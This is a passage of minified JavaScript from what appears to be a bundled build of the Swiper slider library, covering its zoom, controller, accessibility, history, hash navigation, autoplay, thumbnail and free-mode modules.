,v.prevPositionY=c.touchesCurrent.y,v.prevTime=Date.now(),o.imageWrapEl.style.transform=`translate3d(${c.currentX}px, ${c.currentY}px,0)`}function D(){const P=e.zoom;if(m.length=0,!o.imageEl)return;if(!c.isTouched||!c.isMoved){c.isTouched=!1,c.isMoved=!1;return}c.isTouched=!1,c.isMoved=!1;let A=300,$=300;const B=v.x*A,N=c.currentX+B,te=v.y*$,J=c.currentY+te;v.x!==0&&(A=Math.abs((N-c.currentX)/v.x)),v.y!==0&&($=Math.abs((J-c.currentY)/v.y));const W=Math.max(A,$);c.currentX=N,c.currentY=J;const F=c.width*P.scale,Y=c.height*P.scale;c.minX=Math.min(o.slideWidth/2-F/2,0),c.maxX=-c.minX,c.minY=Math.min(o.slideHeight/2-Y/2,0),c.maxY=-c.minY,c.currentX=Math.max(Math.min(c.currentX,c.maxX),c.minX),c.currentY=Math.max(Math.min(c.currentY,c.maxY),c.minY),o.imageWrapEl.style.transitionDuration=`${W}ms`,o.imageWrapEl.style.transform=`translate3d(${c.currentX}px, ${c.currentY}px,0)`}function C(){const P=e.zoom;o.slideEl&&e.activeIndex!==e.slides.indexOf(o.slideEl)&&(o.imageEl&&(o.imageEl.style.transform="translate3d(0,0,0) scale(1)"),o.imageWrapEl&&(o.imageWrapEl.style.transform="translate3d(0,0,0)"),o.slideEl.classList.remove(`${e.params.zoom.zoomedSlideClass}`),P.scale=1,l=1,o.slideEl=void 0,o.imageEl=void 0,o.imageWrapEl=void 0,o.originX=0,o.originY=0)}function _(P){if(l<=1||!o.imageWrapEl||!z(P)||!O(P))return;const A=r.getComputedStyle(o.imageWrapEl).transform,$=new r.DOMMatrix(A);if(!a){a=!0,d.x=P.clientX,d.y=P.clientY,c.startX=$.e,c.startY=$.f,c.width=o.imageEl.offsetWidth||o.imageEl.clientWidth,c.height=o.imageEl.offsetHeight||o.imageEl.clientHeight,o.slideWidth=o.slideEl.offsetWidth,o.slideHeight=o.slideEl.offsetHeight;return}const B=(P.clientX-d.x)*f,N=(P.clientY-d.y)*f,te=c.width*l,J=c.height*l,W=o.slideWidth,F=o.slideHeight,Y=Math.min(W/2-te/2,0),H=-Y,G=Math.min(F/2-J/2,0),U=-G,ie=Math.max(Math.min(c.startX+B,H),Y),de=Math.max(Math.min(c.startY+N,U),G);o.imageWrapEl.style.transitionDuration="0ms",o.imageWrapEl.style.transform=`translate3d(${ie}px, ${de}px, 0)`,d.x=P.clientX,d.y=P.clientY,c.startX=ie,c.startY=de}function Q(P){const A=e.zoom,$=e.params.zoom;if(!o.slideEl){P&&P.target&&(o.slideEl=P.target.closest(`.${e.params.slideClass}, swiper-slide`)),o.slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?o.slideEl=ne(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:o.slideEl=e.slides[e.activeIndex]);let Pe=o.slideEl.querySelector(`.${$.containerClass}`);Pe&&(Pe=Pe.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),o.imageEl=Pe,Pe?o.imageWrapEl=xe(o.imageEl,`.${$.containerClass}`)[0]:o.imageWrapEl=void 0}if(!o.imageEl||!o.imageWrapEl)return;e.params.cssMode&&(e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.touchAction="none"),o.slideEl.classList.add(`${$.zoomedSlideClass}`);let B,N,te,J,W,F,Y,H,G,U,ie,de,ue,ye,we,be,Se,Ne;typeof c.touchesStart.x>"u"&&P?(B=P.pageX,N=P.pageY):(B=c.touchesStart.x,N=c.touchesStart.y);const je=typeof P=="number"?P:null;l===1&&je&&(B=void 0,N=void 0,c.touchesStart.x=void 0,c.touchesStart.y=void 0);const st=g();A.scale=je||st,l=je||st,P&&!(l===1&&je)?(Se=o.slideEl.offsetWidth,Ne=o.slideEl.offsetHeight,te=De(o.slideEl).left+r.scrollX,J=De(o.slideEl).top+r.scrollY,W=te+Se/2-B,F=J+Ne/2-N,G=o.imageEl.offsetWidth||o.imageEl.clientWidth,U=o.imageEl.offsetHeight||o.imageEl.clientHeight,ie=G*A.scale,de=U*A.scale,ue=Math.min(Se/2-ie/2,0),ye=Math.min(Ne/2-de/2,0),we=-ue,be=-ye,Y=W*A.scale,H=F*A.scale,Y<ue&&(Y=ue),Y>we&&(Y=we),H<ye&&(H=ye),H>be&&(H=be)):(Y=0,H=0),je&&A.scale===1&&(o.originX=0,o.originY=0),o.imageWrapEl.style.transitionDuration="300ms",o.imageWrapEl.style.transform=`translate3d(${Y}px, ${H}px,0)`,o.imageEl.style.transitionDuration="300ms",o.imageEl.style.transform=`translate3d(0,0,0) scale(${A.scale})`}function R(){const P=e.zoom,A=e.params.zoom;if(!o.slideEl){e.params.virtual&&e.params.virtual.enabled&&e.virtual?o.slideEl=ne(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:o.slideEl=e.slides[e.activeIndex];let $=o.slideEl.querySelector(`.${A.containerClass}`);$&&($=$.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),o.imageEl=$,$?o.imageWrapEl=xe(o.imageEl,`.${A.containerClass}`)[0]:o.imageWrapEl=void 0}!o.imageEl||!o.imageWrapEl||(e.params.cssMode&&(e.wrapperEl.style.overflow="",e.wrapperEl.style.touchAction=""),P.scale=1,l=1,c.touchesStart.x=void 0,c.touchesStart.y=void 0,o.imageWrapEl.style.transitionDuration="300ms",o.imageWrapEl.style.transform="translate3d(0,0,0)",o.imageEl.style.transitionDuration="300ms",o.imageEl.style.transform="translate3d(0,0,0) scale(1)",o.slideEl.classList.remove(`${A.zoomedSlideClass}`),o.slideEl=void 0,o.originX=0,o.originY=0,e.params.zoom.panOnMouseMove&&(d={x:0,y:0},a&&(a=!1,c.startX=0,c.startY=0)))}function q(P){const A=e.zoom;A.scale&&A.scale!==1?R():Q(P)}function V(){const P=e.params.passiveListeners?{passive:!0,capture:!1}:!1,A=e.params.passiveListeners?{passive:!1,capture:!0}:!0;return{passiveListener:P,activeListenerWithCapture:A}}function Z(){const P=e.zoom;if(P.enabled)return;P.enabled=!0;const{passiveListener:A,activeListenerWithCapture:$}=V();e.wrapperEl.addEventListener("pointerdown",k,A),e.wrapperEl.addEventListener("pointermove",j,$),["pointerup","pointercancel","pointerout"].forEach(B=>{e.wrapperEl.addEventListener(B,L,A)}),e.wrapperEl.addEventListener("pointermove",I,$)}function ee(){const P=e.zoom;if(!P.enabled)return;P.enabled=!1;const{passiveListener:A,activeListenerWithCapture:$}=V();e.wrapperEl.removeEventListener("pointerdown",k,A),e.wrapperEl.removeEventListener("pointermove",j,$),["pointerup","pointercancel","pointerout"].forEach(B=>{e.wrapperEl.removeEventListener(B,L,A)}),e.wrapperEl.removeEventListener("pointermove",I,$)}s("init",()=>{e.params.zoom.enabled&&Z()}),s("destroy",()=>{ee()}),s("touchStart",(P,A)=>{e.zoom.enabled&&E(A)}),s("touchEnd",(P,A)=>{e.zoom.enabled&&D()}),s("doubleTap",(P,A)=>{!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&q(A)}),s("transitionEnd",()=>{e.zoom.enabled&&e.params.zoom.enabled&&C()}),s("slideChange",()=>{e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&C()}),Object.assign(e.zoom,{enable:Z,disable:ee,in:Q,out:R,toggle:q})}function Ki(t){let{swiper:e,extendParams:i,on:s}=t;i({controller:{control:void 0,inverse:!1,by:"slide"}}),e.controller={control:void 0};function n(d,f){const u=function(){let c,v,w;return(y,g)=>{for(v=-1,c=y.length;c-v>1;)w=c+v>>1,y[w]<=g?v=w:c=w;return c}}();this.x=d,this.y=f,this.lastIndex=d.length-1;let h,m;return this.interpolate=function(c){return c?(m=u(this.x,c),h=m-1,(c-this.x[h])*(this.y[m]-this.y[h])/(this.x[m]-this.x[h])+this.y[h]):0},this}function r(d){e.controller.spline=e.params.loop?new n(e.slidesGrid,d.slidesGrid):new n(e.snapGrid,d.snapGrid)}function l(d,f){const u=e.controller.control;let h,m;const o=e.constructor;function c(v){if(v.destroyed)return;const w=e.rtlTranslate?-e.translate:e.translate;e.params.controller.by==="slide"&&(r(v),m=-e.controller.spline.interpolate(-w)),(!m||e.params.controller.by==="container")&&(h=(v.maxTranslate()-v.minTranslate())/(e.maxTranslate()-e.minTranslate()),(Number.isNaN(h)||!Number.isFinite(h))&&(h=1),m=(w-e.minTranslate())*h+v.minTranslate()),e.params.controller.inverse&&(m=v.maxTranslate()-m),v.updateProgress(m),v.setTranslate(m,e),v.updateActiveIndex(),v.updateSlidesClasses()}if(Array.isArray(u))for(let v=0;v<u.length;v+=1)u[v]!==f&&u[v]instanceof o&&c(u[v]);else u instanceof o&&f!==u&&c(u)}function p(d,f){const u=e.constructor,h=e.controller.control;let m;function o(c){c.destroyed||(c.setTransition(d,e),d!==0&&(c.transitionStart(),c.params.autoHeight&&Ee(()=>{c.updateAutoHeight()}),_e(c.wrapperEl,()=>{h&&c.transitionEnd()})))}if(Array.isArray(h))for(m=0;m<h.length;m+=1)h[m]!==f&&h[m]instanceof u&&o(h[m]);else h instanceof u&&f!==h&&o(h)}function a(){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)}s("beforeInit",()=>{if(typeof window<"u"&&(typeof e.params.controller.control=="string"||e.params.controller.control instanceof HTMLElement)){(typeof e.params.controller.control=="string"?[...document.querySelectorAll(e.params.controller.control)]:[e.params.controller.control]).forEach(f=>{if(e.controller.control||(e.controller.control=[]),f&&f.swiper)e.controller.control.push(f.swiper);else if(f){const u=`${e.params.eventsPrefix}init`,h=m=>{e.controller.control.push(m.detail[0]),e.update(),f.removeEventListener(u,h)};f.addEventListener(u,h)}});return}e.controller.control=e.params.controller.control}),s("update",()=>{a()}),s("resize",()=>{a()}),s("observerUpdate",()=>{a()}),s("setTranslate",(d,f,u)=>{!e.controller.control||e.controller.control.destroyed||e.controller.setTranslate(f,u)}),s("setTransition",(d,f,u)=>{!e.controller.control||e.controller.control.destroyed||e.controller.setTransition(f,u)}),Object.assign(e.controller,{setTranslate:l,setTransition:p})}function Zi(t){let{swiper:e,extendParams:i,on:s}=t;i({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),e.a11y={clicked:!1};let n=null,r,l,p=new Date().getTime();function a(C){const _=n;_.length!==0&&(_.innerHTML="",_.innerHTML=C)}function d(C){const _=()=>Math.round(16*Math.random()).toString(16);return"x".repeat(C).replace(/x/g,_)}function f(C){C=X(C),C.forEach(_=>{_.setAttribute("tabIndex","0")})}function u(C){C=X(C),C.forEach(_=>{_.setAttribute("tabIndex","-1")})}function h(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("role",_)})}function m(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-roledescription",_)})}function o(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-controls",_)})}function c(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-label",_)})}function v(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("id",_)})}function w(C,_){C=X(C),C.forEach(Q=>{Q.setAttribute("aria-live",_)})}function y(C){C=X(C),C.forEach(_=>{_.setAttribute("aria-disabled",!0)})}function g(C){C=X(C),C.forEach(_=>{_.setAttribute("aria-disabled",!1)})}function b(C){if(C.keyCode!==13&&C.keyCode!==32)return;const _=e.params.a11y,Q=C.target;if(!(e.pagination&&e.pagination.el&&(Q===e.pagination.el||e.pagination.el.contains(C.target))&&!C.target.matches(he(e.params.pagination.bulletClass)))){if(e.navigation&&e.navigation.prevEl&&e.navigation.nextEl){const R=X(e.navigation.prevEl);X(e.navigation.nextEl).includes(Q)&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?a(_.lastSlideMessage):a(_.nextSlideMessage)),R.includes(Q)&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?a(_.firstSlideMessage):a(_.prevSlideMessage))}e.pagination&&Q.matches(he(e.params.pagination.bulletClass))&&Q.click()}}function M(){if(e.params.loop||e.params.rewind||!e.navigation)return;const{nextEl:C,prevEl:_}=e.navigation;_&&(e.isBeginning?(y(_),u(_)):(g(_),f(_))),C&&(e.isEnd?(y(C),u(C)):(g(C),f(C)))}function z(){return e.pagination&&e.pagination.bullets&&e.pagination.bullets.length}function O(){return z()&&e.params.pagination.clickable}function k(){const C=e.params.a11y;z()&&e.pagination.bullets.forEach(_=>{e.params.pagination.clickable&&(f(_),e.params.pagination.renderBullet||(h(_,"button"),c(_,C.paginationBulletMessage.replace(/\{\{index\}\}/,ze(_)+1)))),_.matches(he(e.params.pagination.bulletActiveClass))?_.setAttribute("aria-current","true"):_.removeAttribute("aria-current")})}const j=(C,_,Q)=>{f(C),C.tagName!=="BUTTON"&&(h(C,"button"),C.addEventListener("keydown",b)),c(C,Q),o(C,_)},L=C=>{l&&l!==C.target&&!l.contains(C.target)&&(r=!0),e.a11y.clicked=!0},T=()=>{r=!1,requestAnimationFrame(()=>{requestAnimationFrame(()=>{e.destroyed||(e.a11y.clicked=!1)})})},S=C=>{p=new Date().getTime()},x=C=>{if(e.a11y.clicked||!e.params.a11y.scrollOnFocus||new Date().getTime()-p<100)return;const _=C.target.closest(`.${e.params.slideClass}, swiper-slide`);if(!_||!e.slides.includes(_))return;l=_;const Q=e.slides.indexOf(_)===e.activeIndex,R=e.params.watchSlidesProgress&&e.visibleSlides&&e.visibleSlides.includes(_);Q||R||C.sourceCapabilities&&C.sourceCapabilities.firesTouchEvents||(e.isHorizontal()?e.el.scrollLeft=0:e.el.scrollTop=0,requestAnimationFrame(()=>{r||(e.params.loop?e.slideToLoop(parseInt(_.getAttribute("data-swiper-slide-index")),0):e.slideTo(e.slides.indexOf(_),0),r=!1)}))},E=()=>{const C=e.params.a11y;C.itemRoleDescriptionMessage&&m(e.slides,C.itemRoleDescriptionMessage),C.slideRole&&h(e.slides,C.slideRole);const _=e.slides.length;C.slideLabelMessage&&e.slides.forEach((Q,R)=>{const q=e.params.loop?parseInt(Q.getAttribute("data-swiper-slide-index"),10):R,V=C.slideLabelMessage.replace(/\{\{index\}\}/,q+1).replace(/\{\{slidesLength\}\}/,_);c(Q,V)})},I=()=>{const C=e.params.a11y;e.el.append(n);const _=e.el;C.containerRoleDescriptionMessage&&m(_,C.containerRoleDescriptionMessage),C.containerMessage&&c(_,C.containerMessage),C.containerRole&&h(_,C.containerRole);const Q=e.wrapperEl,R=C.id||Q.getAttribute("id")||`swiper-wrapper-${d(16)}`,q=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";v(Q,R),w(Q,q),E();let{nextEl:V,prevEl:Z}=e.navigation?e.navigation:{};V=X(V),Z=X(Z),V&&V.forEach(P=>j(P,R,C.nextSlideMessage)),Z&&Z.forEach(P=>j(P,R,C.prevSlideMessage)),O()&&X(e.pagination.el).forEach(A=>{A.addEventListener("keydown",b)}),re().addEventListener("visibilitychange",S),e.el.addEventListener("focus",x,!0),e.el.addEventListener("focus",x,!0),e.el.addEventListener("pointerdown",L,!0),e.el.addEventListener("pointerup",T,!0)};function D(){n&&n.remove();let{nextEl:C,prevEl:_}=e.navigation?e.navigation:{};C=X(C),_=X(_),C&&C.forEach(R=>R.removeEventListener("keydown",b)),_&&_.forEach(R=>R.removeEventListener("keydown",b)),O()&&X(e.pagination.el).forEach(q=>{q.removeEventListener("keydown",b)}),re().removeEventListener("visibilitychange",S),e.el&&typeof e.el!="string"&&(e.el.removeEventListener("focus",x,!0),e.el.removeEventListener("pointerdown",L,!0),e.el.removeEventListener("pointerup",T,!0))}s("beforeInit",()=>{n=le("span",e.params.a11y.notificationClass),n.setAttribute("aria-live","assertive"),n.setAttribute("aria-atomic","true")}),s("afterInit",()=>{e.params.a11y.enabled&&I()}),s("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{e.params.a11y.enabled&&E()}),s("fromEdge toEdge afterInit lock unlock",()=>{e.params.a11y.enabled&&M()}),s("paginationUpdate",()=>{e.params.a11y.enabled&&k()}),s("destroy",()=>{e.params.a11y.enabled&&D()})}function Ji(t){let{swiper:e,extendParams:i,on:s}=t;i({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let n=!1,r={};const l=m=>m.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),p=m=>{const o=K();let c;m?c=new URL(m):c=o.location;const v=c.pathname.slice(1).split("/").filter(b=>b!==""),w=v.length,y=v[w-2],g=v[w-1];return{key:y,value:g}},a=(m,o)=>{const c=K();if(!n||!e.params.history.enabled)return;let v;e.params.url?v=new URL(e.params.url):v=c.location;const w=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${o}"]`):e.slides[o];let y=l(w.getAttribute("data-history"));if(e.params.history.root.length>0){let b=e.params.history.root;b[b.length-1]==="/"&&(b=b.slice(0,b.length-1)),y=`${b}/${m?`${m}/`:""}${y}`}else v.pathname.includes(m)||(y=`${m?`${m}/`:""}${y}`);e.params.history.keepQuery&&(y+=v.search);const g=c.history.state;g&&g.value===y||(e.params.history.replaceState?c.history.replaceState({value:y},null,y):c.history.pushState({value:y},null,y))},d=(m,o,c)=>{if(o)for(let v=0,w=e.slides.length;v<w;v+=1){const y=e.slides[v];if(l(y.getAttribute("data-history"))===o){const b=e.getSlideIndex(y);e.slideTo(b,m,c)}}else e.slideTo(0,m,c)},f=()=>{r=p(e.params.url),d(e.params.speed,r.value,!1)},u=()=>{const m=K();if(e.params.history){if(!m.history||!m.history.pushState){e.params.history.enabled=!1,e.params.hashNavigation.enabled=!0;return}if(n=!0,r=p(e.params.url),!r.key&&!r.value){e.params.history.replaceState||m.addEventListener("popstate",f);return}d(0,r.value,e.params.runCallbacksOnInit),e.params.history.replaceState||m.addEventListener("popstate",f)}},h=()=>{const m=K();e.params.history.replaceState||m.removeEventListener("popstate",f)};s("init",()=>{e.params.history.enabled&&u()}),s("destroy",()=>{e.params.history.enabled&&h()}),s("transitionEnd _freeModeNoMomentumRelease",()=>{n&&a(e.params.history.key,e.activeIndex)}),s("slideChange",()=>{n&&e.params.cssMode&&a(e.params.history.key,e.activeIndex)})}function es(t){let{swiper:e,extendParams:i,emit:s,on:n}=t,r=!1;const l=re(),p=K();i({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(h,m){if(e.virtual&&e.params.virtual.enabled){const o=e.slides.find(v=>v.getAttribute("data-hash")===m);return o?parseInt(o.getAttribute("data-swiper-slide-index"),10):0}return e.getSlideIndex(ne(e.slidesEl,`.${e.params.slideClass}[data-hash="${m}"], swiper-slide[data-hash="${m}"]`)[0])}}});const a=()=>{s("hashChange");const h=l.location.hash.replace("#",""),m=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],o=m?m.getAttribute("data-hash"):"";if(h!==o){const c=e.params.hashNavigation.getSlideIndex(e,h);if(typeof c>"u"||Number.isNaN(c))return;e.slideTo(c)}},d=()=>{if(!r||!e.params.hashNavigation.enabled)return;const h=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],m=h?h.getAttribute("data-hash")||h.getAttribute("data-history"):"";e.params.hashNavigation.replaceState&&p.history&&p.history.replaceState?(p.history.replaceState(null,null,`#${m}`||""),s("hashSet")):(l.location.hash=m||"",s("hashSet"))},f=()=>{if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;r=!0;const h=l.location.hash.replace("#","");if(h){const o=e.params.hashNavigation.getSlideIndex(e,h);e.slideTo(o||0,0,e.params.runCallbacksOnInit,!0)}e.params.hashNavigation.watchState&&p.addEventListener("hashchange",a)},u=()=>{e.params.hashNavigation.watchState&&p.removeEventListener("hashchange",a)};n("init",()=>{e.params.hashNavigation.enabled&&f()}),n("destroy",()=>{e.params.hashNavigation.enabled&&u()}),n("transitionEnd _freeModeNoMomentumRelease",()=>{r&&d()}),n("slideChange",()=>{r&&e.params.cssMode&&d()})}function ts(t){let{swiper:e,extendParams:i,on:s,emit:n,params:r}=t;e.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let l,p,a=r&&r.autoplay?r.autoplay.delay:3e3,d=r&&r.autoplay?r.autoplay.delay:3e3,f,u=new Date().getTime(),h,m,o,c,v,w,y;function g(_){!e||e.destroyed||!e.wrapperEl||_.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",g),!(y||_.detail&&_.detail.bySwiperTouchMove)&&L())}const b=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?h=!0:h&&(d=f,h=!1);const _=e.autoplay.paused?f:u+d-new Date().getTime();e.autoplay.timeLeft=_,n("autoplayTimeLeft",_,_/a),p=requestAnimationFrame(()=>{b()})},M=()=>{let _;return e.virtual&&e.params.virtual.enabled?_=e.slides.find(R=>R.classList.contains("swiper-slide-active")):_=e.slides[e.activeIndex],_?parseInt(_.getAttribute("data-swiper-autoplay"),10):void 0},z=_=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(p),b();let Q=typeof _>"u"?e.params.autoplay.delay:_;a=e.params.autoplay.delay,d=e.params.autoplay.delay;const R=M();!Number.isNaN(R)&&R>0&&typeof _>"u"&&(Q=R,a=R,d=R),f=Q;const q=e.params.speed,V=()=>{!e||e.destroyed||(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(q,!0,!0),n("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,q,!0,!0),n("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(q,!0,!0),n("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,q,!0,!0),n("autoplay")),e.params.cssMode&&(u=new Date().getTime(),requestAnimationFrame(()=>{z()})))};return Q>0?(clearTimeout(l),l=setTimeout(()=>{V()},Q)):requestAnimationFrame(()=>{V()}),Q},O=()=>{u=new Date().getTime(),e.autoplay.running=!0,z(),n("autoplayStart")},k=()=>{e.autoplay.running=!1,clearTimeout(l),cancelAnimationFrame(p),n("autoplayStop")},j=(_,Q)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(l),_||(w=!0);const R=()=>{n("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",g):L()};if(e.autoplay.paused=!0,Q){v&&(f=e.params.autoplay.delay),v=!1,R();return}f=(f||e.params.autoplay.delay)-(new Date().getTime()-u),!(e.isEnd&&f<0&&!e.params.loop)&&(f<0&&(f=0),R())},L=()=>{e.isEnd&&f<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(u=new Date().getTime(),w?(w=!1,z(f)):z(),e.autoplay.paused=!1,n("autoplayResume"))},T=()=>{if(e.destroyed||!e.autoplay.running)return;const _=re();_.visibilityState==="hidden"&&(w=!0,j(!0)),_.visibilityState==="visible"&&L()},S=_=>{_.pointerType==="mouse"&&(w=!0,y=!0,!(e.animating||e.autoplay.paused)&&j(!0))},x=_=>{_.pointerType==="mouse"&&(y=!1,e.autoplay.paused&&L())},E=()=>{e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",S),e.el.addEventListener("pointerleave",x))},I=()=>{e.el&&typeof e.el!="string"&&(e.el.removeEventListener("pointerenter",S),e.el.removeEventListener("pointerleave",x))},D=()=>{re().addEventListener("visibilitychange",T)},C=()=>{re().removeEventListener("visibilitychange",T)};s("init",()=>{e.params.autoplay.enabled&&(E(),D(),O())}),s("destroy",()=>{I(),C(),e.autoplay.running&&k()}),s("_freeModeStaticRelease",()=>{(o||w)&&L()}),s("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?k():j(!0,!0)}),s("beforeTransitionStart",(_,Q,R)=>{e.destroyed||!e.autoplay.running||(R||!e.params.autoplay.disableOnInteraction?j(!0,!0):k())}),s("sliderFirstMove",()=>{if(!(e.destroyed||!e.autoplay.running)){if(e.params.autoplay.disableOnInteraction){k();return}m=!0,o=!1,w=!1,c=setTimeout(()=>{w=!0,o=!0,j(!0)},200)}}),s("touchEnd",()=>{if(!(e.destroyed||!e.autoplay.running||!m)){if(clearTimeout(c),clearTimeout(l),e.params.autoplay.disableOnInteraction){o=!1,m=!1;return}o&&e.params.cssMode&&L(),o=!1,m=!1}}),s("slideChange",()=>{e.destroyed||!e.autoplay.running||(v=!0)}),Object.assign(e.autoplay,{start:O,stop:k,pause:j,resume:L})}function is(t){let{swiper:e,extendParams:i,on:s}=t;i({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let n=!1,r=!1;e.thumbs={swiper:null};function l(){const d=e.thumbs.swiper;if(!d||d.destroyed)return;const f=d.clickedIndex,u=d.clickedSlide;if(u&&u.classList.contains(e.params.thumbs.slideThumbActiveClass)||typeof f>"u"||f===null)return;let h;d.params.loop?h=parseInt(d.clickedSlide.getAttribute("data-swiper-slide-index"),10):h=f,e.params.loop?e.slideToLoop(h):e.slideTo(h)}function p(){const{thumbs:d}=e.params;if(n)return!1;n=!0;const f=e.constructor;if(d.swiper instanceof f)e.thumbs.swiper=d.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper.update();else if(Le(d.swiper)){const u=Object.assign({},d.swiper);Object.assign(u,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new f(u),r=!0}return e.thumbs.swiper.el.classList.add(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",l),!0}function a(d){const f=e.thumbs.swiper;if(!f||f.destroyed)return;const u=f.params.slidesPerView==="auto"?f.slidesPerViewDynamic():f.params.slidesPerView;let h=1;const m=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(h=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(h=1),h=Math.floor(h),f.slides.forEach(v=>v.classList.remove(m)),f.params.loop||f.params.virtual&&f.params.virtual.enabled)for(let v=0;v<h;v+=1)ne(f.slidesEl,`[data-swiper-slide-index="${e.realIndex+v}"]`).forEach(w=>{w.classList.add(m)});else for(let v=0;v<h;v+=1)f.slides[e.realIndex+v]&&f.slides[e.realIndex+v].classList.add(m);const o=e.params.thumbs.autoScrollOffset,c=o&&!f.params.loop;if(e.realIndex!==f.realIndex||c){const v=f.activeIndex;let w,y;if(f.params.loop){const g=f.slides.find(b=>b.getAttribute("data-swiper-slide-index")===`${e.realIndex}`);w=f.slides.indexOf(g),y=e.activeIndex>e.previousIndex?"next":"prev"}else w=e.realIndex,y=w>e.previousIndex?"next":"prev";c&&(w+=y==="next"?o:-1*o),f.visibleSlidesIndexes&&f.visibleSlidesIndexes.indexOf(w)<0&&(f.params.centeredSlides?w>v?w=w-Math.floor(u/2)+1:w=w+Math.floor(u/2)-1:w>v&&f.params.slidesPerGroup,f.slideTo(w,d?0:void 0))}}s("beforeInit",()=>{const{thumbs:d}=e.params;if(!(!d||!d.swiper))if(typeof d.swiper=="string"||d.swiper instanceof HTMLElement){const f=re(),u=()=>{const m=typeof d.swiper=="string"?f.querySelector(d.swiper):d.swiper;if(m&&m.swiper)d.swiper=m.swiper,p(),a(!0);else if(m){const o=`${e.params.eventsPrefix}init`,c=v=>{d.swiper=v.detail[0],m.removeEventListener(o,c),p(),a(!0),d.swiper.update(),e.update()};m.addEventListener(o,c)}return m},h=()=>{if(e.destroyed)return;u()||requestAnimationFrame(h)};requestAnimationFrame(h)}else p(),a(!0)}),s("slideChange update resize observerUpdate",()=>{a()}),s("setTransition",(d,f)=>{const u=e.thumbs.swiper;!u||u.destroyed||u.setTransition(f)}),s("beforeDestroy",()=>{const d=e.thumbs.swiper;!d||d.destroyed||r&&d.destroy()}),Object.assign(e.thumbs,{init:p,update:a})}function ss(t){let{swiper:e,extendParams:i,emit:s,once:n}=t;i({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}});function r(){if(e.params.cssMode)return;const a=e.getTranslate();e.setTranslate(a),e.setTransition(0),e.touchEventsData.velocities.length=0,e.freeMode.onTouchEnd({currentPos:e.rtl?e.translate:-e.translate})}function l(){if(e.params.cssMode)return;const{touchEventsData:a,touches:d}=e;a.velocities.length===0&&a.velocities.push({position:d[e.isHorizontal()?"startX":"startY"],time:a.touchStartTime}),a.velocities.push({position:d[e.isHorizontal()?"currentX":"currentY"],time:ce()})}function p(a){let{currentPos:d}=a;if(e.params.cssMode)return;const{params:f,wrapperEl:u,rtlTranslate:h,snapGrid:m,touchEventsData:o}=e,v=ce()-o.touchStartTime;if(d<-e.minTranslate()){e.slideTo(e.activeIndex);return}if(d>-e.maxTranslate()){e.slides.length<m.length?e.slideTo(m.length-1):e.slideTo(e.slides.length-1);return}if(f.freeMode.momentum){if(o.velocities.length>1){const 